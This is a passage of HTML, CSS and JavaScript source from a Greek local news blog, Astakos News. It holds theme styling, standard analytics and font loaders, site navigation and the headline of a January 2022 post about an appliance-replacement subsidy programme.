none;clear: both;width: 100%;margin: 0 auto;}#main-wrapper {max-width: 100%;}#sidebar-wrapper {padding-top: 20px;}#nav1, #nav {display: none;}.selectnav {width: auto;color: #222;background: #f4f4f4;border: 1px solid rgba(255,255,255,0.1);position: relative;border: 0;padding: 6px 10px!important;margin: 5px 0;}.selectnav {display: block;width: 100%;max-width:200px;}.tm-menu .selectnav {display:inline-block;margin: 10px 0 0 10px;}#menu {text-align:left;}}@media screen and (max-width: 880px) {.item #content-wrapper {padding: 0 0 30px;}.tyard .ty-feat .ty-rest .recent-summary {display: none;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty {bottom: 0;}}@media only screen and (max-width: 768px) {.top-bar-social, .bottom-bar-social {float: none;width: 100%;clear: both;overflow: hidden;}.top-bar-menu {float: none;width: 100%;clear: both;margin-top: 0;text-align: center;}.top-bar-social li, .bottom-bar-social li {display: inline-block;float: none;}.selectnav {display: inline-block;}.ops-404 {width: 80%!important;}.title-404 {font-size: 160px!important;}.tyard .ty-first {width: 100%;float: none;padding-right: 0;margin-bottom: 10px;}.tyard .ty-first .tyard-thumb, .tyard .ty-img, .templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {height: 300px;}.tyard .ty-feat .ty-rest-wrap, .tyard .ty-feat .ty-last {width: 100%;padding: 0;}.post-home-image {float: none;width: 100%;margin-bottom: 20px;position: relative;}.tyard .ty-feat .ty-last {margin-top: 10px;}.post-home-image .post-thumb a, .post-home-image .post-thumb, .post-home-image {height:250px;}#meta-post {text-align: center;}.index .post, .archive .post {text-align:center;}.ty_footer_copyright {text-align: center;display: block;clear: both;}}@media only screen and (max-width: 620px) {#header-wrappers {padding: 10px 0;}.tyard .ty-first .ty-con-yard .recent-summary {display:none;}.tybox .tybox-first, .tylist .tylist-first, .tyleft-wrapper, .tyright-wrapper {width: 100%;padding-right: 0;float: none;margin-bottom: 10px;clear: both;}.tyright-wrapper {padding-left: 0;}.tygrid .ty-feat .tygrid-rest {width: 50%;}.tygrid .ty-feat .tygrid-rest:nth-child(2n) {padding-right: 0;}.tygrid .ty-feat .tygrid-rest:nth-child(3n) {padding-right: 1.4%;}.ty-post-share li {width: 50%;}.related li {width: 100%;margin-left: 0;}}@media only screen and (max-width: 480px) {.top-bar-social #social a {display: block;width: 20px;height: 20px;line-height: 20px;font-size: 12px;}.ticker .title, .ticker .tk-thumb {display: none;}.tybox .ty-feat .tybox-rest:nth-child(4), .tybox .ty-feat .tybox-rest:nth-child(5) {width: 100%;float: none;padding: 0;margin-bottom: 10px;}.tygrid .ty-feat .tygrid-rest, .tygrid .ty-feat .tygrid-rest:nth-child(3n) {width: 100%;padding-right: 0;}.index .post h2,.archive .post h2 {line-height: 34px;font-size: 23px;}h1.post-title {font-size: 22px;margin-bottom: 10px;}#meta-post {display: inline-block;}#meta-post .post-labels {display: block;margin: 0 0 10px;clear: both;}.other-meta .other-meta-desc, .other-meta .other-meta-read {float: none;display: block;text-align: center;}.share-title {display: none;}.social-btns {float: none;text-align: center;}#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {width: 100%;float: none;clear: both;}#sidebar-wrapper {max-width: 100%;}.index .post-outer {padding: 0 0 10px 0;}.ty-copy-container {text-align: center;}.temp-cred {float: none;display: block;clear: both;margin: 5px 0 0;}.ty_footer_copyright {float: none;display: block;clear: both;}}@media only screen and (max-width: 360px) {.title-404 {font-size: 150px!important;}.Header .description p, .showpageOf{display:none}}@media only screen and (max-width: 300px) {#sidebar-wrapper {display:none}.tyheading-head .tymore {display: none;}.related-thumb {width: 100%;float: none;}.archive .post h2,.index .post h2 {line-height: 29px!important;font-size: 15px!important;}article {overflow: hidden;}#blog-pager {padding: 0;margin: 0 0 5px;}.item #blog-pager {margin: 0 0 15px;}.index .resumo span,.archive .resumo span,.ty-author-box img, .breadcrumbs {display: none;}.ty-author-box ul li a {padding: 0;background: none;}.ops-404 {font-size: 20px!important;}.title-404 {font-size: 120px!important;}h1.post-title {font-size: 17px;}.top-bar-social #social a {width: 24px;height: 24px;line-height: 24px;}.top-bar-menu, .ty-ran-yard {display:none;}.ty-post-share li {width: 100%;}.comments .comments-content .comment-header {width: 100%;float: none;clear: both;margin: 0;padding: 0;}.comments .comments-content .comment-header {width: 100%;float: none;clear: both;margin: 0px 0 0px -35px;padding: 0;}}
.comments h4
{
color:#ffffff;
display: inline-block !important;
background:#3d3d3d;
padding:10px;
}
.comments .comment .comment-actions a {
background:#3d3d3d;
border-radius: 5px;
color: #ffffff;
font:14px arial;
margin-right: 8px;
padding:5px;
text-decoration: none !important;
}
.comments .comment-block {
background:#f8f8f8;
border: 1px solid #f0f0f0;
padding: 10px;
}
.continue
{
border-top:none !important;
}
.continue a {
background:#3d3d3d;
border: 1px solid #3d3d3d;
border-radius:5px;
color: #ffffff;
display: inline-block !important;
margin-top: 8px;
padding:5px;
text-decoration: none !important;
font:14px arial ,arial;
}
.comment-header a {
color: #222222 !important;
}
#comments .avatar-image-container img {
border:2px solid #f0f0f0;
border-radius: 50px 50px 50px 50px;
height: 58px;
max-width: 58px;
}
.comments .avatar-image-container {
border: 2px solid #FFFFFF;
border-radius: 34px 34px 34px 34px;
box-shadow: 1px 1px 3px #dcdcdc;
float: left;
margin-left: -20px;
max-height: 61px !important;
overflow: hidden;
width: 61px !important;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper {padding: 0;width: 800px }body#layout #loader {display: none;}body#layout .ty-slide-show {opacity:1;}body#layout .theme-opt {display: block !important;}body#layout .section h4 {color: #333!important;text-align:center;text-transform:uppercase;letter-spacing:1.5px;}body#layout .top-bar-social, body#layout .top-bar-menu {width: 47.3%;}body#layout .headerleft {width: 250px;}body#layout .headerright {width: 460px;}body#layout .ticker .widget {height: auto;overflow: visible;}body#layout .ticker .widget-content {height: auto;}body#layout .post-author-widget, body#layout .post-author-social {display: block;visibility:visible;height: auto;width: 42.43%;float:left;}body#layout .post-author-social {float:right;}body#layout .tm-menu {height: auto;}body#layout #menu {display: block;visibility:visible;height: auto;}body#layout #menu .widget {display: block;visibility:visible;}body#layout .preload {opacity:1;}body#layout #content-wrapper {margin: 0 auto;padding:0;}body#layout #adwidegt1 .widget, body#layout #adwidegt2 .widget, body#layout #adwidegt3 .widget {display:block;}body#layout .tyright-wrapper {width: 50%;float: right;}body#layout .tyleft-wrapper {width: 50%;float: left;}body#layout #lowerbar-wrapper {width: 33.33%;float: left;}body#layout #main-wrapper {float: left;width: 70%;margin: 0;padding: 0 }body#layout #sidebar-wrapper {float: right;width: 30%;margin: 0;padding: 0;}body#layout .sidebar.section {background-color: #ff7f00!important;border: 1px solid #ca7900;}body#layout .sidetabs .section {background-color: #ffd400 !important;border: 1px solid #dcbc20;}body#layout #sidebar-wrapper .section .widget-content {border-color: #5a7ea2!important }body#layout .section .draggable-widget .widget-wrap2 {background-color: #ff0036!important }body#layout #main-wrapper #main {margin-right: 4px;background-color: #5a7ea2;border-color: #34495e }body#layout #main-wrapper #main h4 {color: #fff!important }body#layout .layout-widget-description {display: none!important }body#layout #Blog1 .widget-content {border-color: #34495e }body#layout .add_widget {background: #ebebeb;border: 1px solid #dddddd;}body#layout .FollowByEmail .widget-content:before {display: none;}body#layout .bottom-bar-social {display: block;float: none;}body#layout #lower, body#layout #lower-wrapper, body#layout #lowerbar-wrapper, body#layout #ty_footer, body#layout #header-wrappers {padding: 0;}body#layout .editlink {background: #ff0036;color: #fff !important;padding: 0 3px;line-height: 18px;border: 1px solid #e90639;border-radius: 3px;text-transform: uppercase;letter-spacing: 1px;text-decoration: none !important;}body#layout .menu-tab {display: none;}
/*------Layout (end)----------*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#fb2e01;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
.sidebar #contact, .lowerbar #contact {
margin:0!important;
background-color:transparent;
  }
</style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-20095101-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Poppins:400,500,600,700|Open+Sans:400,600,700,400italic|Black+Ops+One");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1776126430726903972&amp;zx=ab31b12e-f7d0-4a68-9544-abd5bf3f41ff' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1776126430726903972&amp;zx=ab31b12e-f7d0-4a68-9544-abd5bf3f41ff' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5327078726534200 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
</div><div class='widget HTML' data-version='1' id='HTML911'>
          <style>a.Video:before {content:"\f144"}
a.Car:before {content:"\f1b9"}
a.Business:before {content:"\f0b1"}
a.People:before {content:"\f183"}
a.Nature:before {content:"\f06c"}
a.Fashion:before {content:"\f0c4"}
a.Gallery:before {content:"\f03e"}
a.Technology:before {content:"\f1e6"}
a.Learn:before, a.Culture:before {content:"\f02d"}
a.Music:before {content:"\f001"}
a.Sports:before {content:"\f091"}
a.Children:before {content:"\f1ae"}
a.Photography:before {content:"\f030"}
a.Beauty:before {content:"\f004"}
a.Food:before {content:"\f015"}
a.News:before {content:"\f1ea"}</style>
        </div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 6;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML207'>
<script type='text/javascript'>
              //<![CDATA[
              $(document).ready(function() {
                if ($(window).width() > 1100) {      
                  $("#main-wrapper, #sidebar-wrapper").theiaStickySidebar({
                    additionalMarginTop: 25,
                    additionalMarginBottom: 25
                  });  
                }
              }); 
              //]]>
            </script>
</div></div>
</div>
<div id="body-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper body-row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/AstakosNewsAitoloakarnanias/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/astakosnews' title='twitter'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/AstakosNewsChannel' title='youtube'></a></li>
<li><a class='instagram' href='https://www.instagram.com/astakos_news/' title='instagram'></a></li>
<li><a class='rss' href='/feeds/posts/default' title='rss'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Αρχική</a></li>
<li itemprop='name'><a href='https://www.astakos-news.gr/p/blog-page_3908.html' itemprop='url'>Ιστορία</a></li>
<li itemprop='name'><a href='https://www.astakos-news.gr/p/blog-page_5412.html' itemprop='url'>Χρήσιμα Τηλέφωνα</a></li>
<li itemprop='name'><a href='https://www.astakos-news.gr/p/blog-page_7.html' itemprop='url'>Αγγελίες</a></li>
<li itemprop='name'><a href='https://www.astakos-news.gr/p/blog-page_21.html' itemprop='url'>Ανακοίνωση</a></li>
<li itemprop='name'><a href='https://www.astakos-news.gr/p/blog-page_10.html' itemprop='url'>Επικοινωνία</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='news-tick-wrap'>
<div class='news-tick-bar body-row'>
<div class='ticker section' id='ticker' name='Ticker News'><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>ΡΟΗ ΕΙΔΗΣΕΩΝ</h2>
<div class='widget-content'>
<span data-type="recent" data-no="5"></span>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.astakos-news.gr/' style='display: block'><h1 style='display:none'></h1>
<img alt='Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία' height='95px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgJtw4C99sxGktR6ywr-4Nq5CW82ShshZevTWH4wZA3_iudQrkoDJh3zplHUhrTntaTtEjGkcPhObvtE9K_9tQTZ_RD3gJZh9k0L4MnMvhRCEl2o5Pk-ouPj0c7PtIzBTu8YTA8zkIjOqg8hY-Dr5gKh2XYTJFLLqkLqg7MlKc74LbFWkm51JeZBdh-_Q=s284' style='display: block' width='284px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>Τα νέα του Αστακού και... όχι μόνο!</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright' name='Header Ads'><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://www.youtube.com/@Family_Kids_TV'>
<img alt='' height='90' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgF6zts12w0w-e1sFwJPZNr6_co9AtuCT4I_1jgh0m8pb2J8wwu3FHpJKvdBoIxy1Vp3sU-BhY1k7wumdiRIItxIzPoiAPVgvZCftBDydL60cnyQUphi6wgt4I7A1M98Q5uUg4_Vl8UHkcjLIfJKQ5Bxca_7YZE2cFWnhuv2hiqqmC2WjArwjTPAaLNY2M=s430' width='430'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='tm-menu'>
<div class='body-row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.astakos-news.gr/'>ΑΡΧΙΚΗ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%91%CF%83%CF%84%CE%B1%CE%BA%CF%8C%CF%82' itemprop='url'>ΑΣΤΑΚΟΣ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%95%CE%B9%CE%B4%CE%AE%CF%83%CE%B5%CE%B9%CF%82%20%CE%91%CE%B9%CF%84%CF%89%CE%BB%CE%BF%CE%B1%CE%BA%CE%B1%CF%81%CE%BD%CE%B1%CE%BD%CE%AF%CE%B1%CF%82' itemprop='url'>ΑΙΤΩΛΟΑΚΑΡΝΑΝΙΑ</a></li>
<li itemprop='name'><a href='https://www.astakos-news.gr/search/label/%CE%94%CF%85%CF%84%CE%B9%CE%BA%CE%AE%20%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1' itemprop='url'>Δ.ΕΛΛΑΔΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%9A%CE%BF%CE%B9%CE%BD%CF%89%CE%BD%CE%B9%CE%BA%CE%AC' itemprop='url'>ΚΟΙΝΩΝΙΚΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%A0%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CF%83%CE%BC%CF%8C%CF%82' itemprop='url'>ΠΟΛΙΤΙΣΜΟΣ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%91%CE%B8%CE%BB%CE%B7%CF%84%CE%B9%CE%BA%CE%AC' itemprop='url'>ΑΘΛΗΤΙΚΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1' itemprop='url'>ΕΛΛΑΔΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%9A%CF%8C%CF%83%CE%BC%CE%BF%CF%82' itemprop='url'>ΚΟΣΜΟΣ</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ΑΛΛΕΣ ΚΑΤΗΓΟΡΙΕΣ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%91%CF%80%CF%8C%CF%88%CE%B5%CE%B9%CF%82?&max-results=6' itemprop='url'>_ΑΠΟΨΕΙΣ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%95%CF%80%CE%B9%CF%83%CF%84%CE%AE%CE%BC%CE%B7%20-%20%CE%A4%CE%B5%CF%87%CE%BD%CE%BF%CE%BB%CE%BF%CE%B3%CE%AF%CE%B1' itemprop='url'>_ΕΠΙΣΤΗΜΗ - ΤΕΧΝΟΛΟΓΙΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%A5%CE%B3%CE%B5%CE%AF%CE%B1' itemprop='url'>_ΥΓΕΙΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%99%CF%83%CF%84%CE%BF%CF%81%CE%AF%CE%B1' itemprop='url'>_ΙΣΤΟΡΙΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%88%CE%B8%CE%B9%CE%BC%CE%B1-%CE%A0%CE%B1%CF%81%CE%B1%CE%B4%CF%8C%CF%83%CE%B5%CE%B9%CF%82' itemprop='url'>_ΕΘΙΜΑ - ΠΑΡΑΔΟΣΕΙΣ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%A0%CE%B1%CF%81%CE%AC%CE%BE%CE%B5%CE%BD%CE%B1' itemprop='url'>_ΠΑΡΑΞΕΝΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%92%CE%AF%CE%BD%CF%84%CE%B5%CE%BF?&max-results=6' itemprop='url'>_ΒΙΝΤΕΟ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%A4%CE%B7%CE%BB%CE%B5%CF%8C%CF%81%CE%B1%CF%83%CE%B7?&max-results=6' itemprop='url'>_ΤΗΛΕΟΡΑΣΗ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/Showbiz?&max-results=6' itemprop='url'>_SHOWBIZ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%A3%CE%B9%CE%BD%CE%B5%CE%BC%CE%AC?&max-results=6' itemprop='url'>_ΣΙΝΕΜΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%9C%CE%BF%CF%85%CF%83%CE%B9%CE%BA%CE%AE?&max-results=6' itemprop='url'>_ΜΟΥΣΙΚΗ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%A3%CF%85%CE%BD%CF%84%CE%B1%CE%B3%CE%AD%CF%82?&max-results=6' itemprop='url'>_ΣΥΝΤΑΓΕΣ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%91%CF%83%CF%84%CE%B5%CE%AF%CE%B1?&max-results=6' itemprop='url'>_ΑΣΤΕΙΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%91%CF%85%CF%84%CE%BF%CE%BA%CE%AF%CE%BD%CE%B7%CF%84%CE%BF?&max-results=6' itemprop='url'>_AYTOKINHTO</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%9A%CE%B1%CE%B9%CF%81%CF%8C%CF%82?&max-results=6' itemprop='url'>_ΚΑΙΡΟΣ</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='ads-blog'>
<div class='ad-home-widget no-items section' id='adwidegt1' name='Home Ad Widget'></div>
<div style='clear: both;'></div>
</div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='ad-top-widget no-items section' id='adwidegt2' name='Post Top Ad Widget'></div>
<div style='clear: both;'></div>
</div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>09 Ιανουαρίου 2022</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/a/AVvXsEhNfFqgvDrrkx9swTEBi3OriEduj-7L757wKBfrf-JKw1rj84DuYLjSm3tHZdY6noxsAg6GuGcsxFomOzw3AvmGTk4KilGztp21CM7NW4ZXSGdiInizoPBW3TtgSb7MFE4SXbiBWsBcW_t4T8luPmU5Vo39rChAy4J5FvnWmvSWfkmY3C5W_uBU3DUKrg=s16000' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.astakos-news.gr/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.astakos-news.gr/search/label/%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1' property='v:title' rel='v:url'>Ελλάδα</a></span>
<i class='fa fa-times'></i><span>Έρχεται πρόγραμμα επιδότησης για την αντικατάσταση παλιών ηλεκτρικών συσκευών</span>
</div>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Έρχεται πρόγραμμα επιδότησης για την αντικατάσταση παλιών ηλεκτρικών συσκευών
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
